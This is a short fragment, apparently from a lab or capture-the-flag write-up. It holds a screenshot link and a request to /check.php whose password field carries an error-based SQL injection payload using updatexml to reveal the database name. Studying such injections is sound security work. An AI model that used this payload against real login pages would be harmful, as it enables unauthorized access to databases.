 /check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,database(),0x7e),1))or%270